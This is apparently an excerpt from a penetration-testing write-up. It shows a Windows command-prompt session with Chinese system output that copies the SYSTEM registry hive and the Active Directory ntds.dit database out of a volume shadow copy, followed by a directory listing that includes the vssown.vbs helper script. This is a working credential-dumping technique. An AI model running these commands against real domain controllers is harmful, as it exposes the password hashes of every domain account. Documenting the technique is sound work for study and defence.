 C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system .
已复制         1 个文件。
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit .
已复制         1 个文件。
C:\>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 44DA-17D8
 C:\ 的目录
2016/11/07  22:07    <DIR>          apache-tomcat-6.0.48
2017/03/10  20:17    <DIR>          ftp
2017/01/13  23:21    <DIR>          inetpub
2006/12/01  23:37           904,704 msdia80.dll
2017/05/21  09:54        16,793,600 ntds.dit
2017/04/05  20:13    <DIR>          oracle
2017/05/21  09:56    <DIR>          pgdata
2017/04/05  19:49    <DIR>          Program Files
2017/04/30  16:55    <DIR>          Program Files (x86)
2017/02/01  22:24    <DIR>          Python27
2017/04/05  21:46    <DIR>          sqlite
2017/05/21  10:18        12,320,768 SYSTEM
2017/05/21  10:16    <DIR>          TEMP
2017/01/13  23:22    <DIR>          Users
2016/08/18  13:21             8,542 vssown.vbs
2017/04/02  11:03    <DIR>          web
2017/02/02  16:36    <DIR>          Windows
               4 个文件     30,027,614 字节
              13 个目录 125,799,325,696 可用字节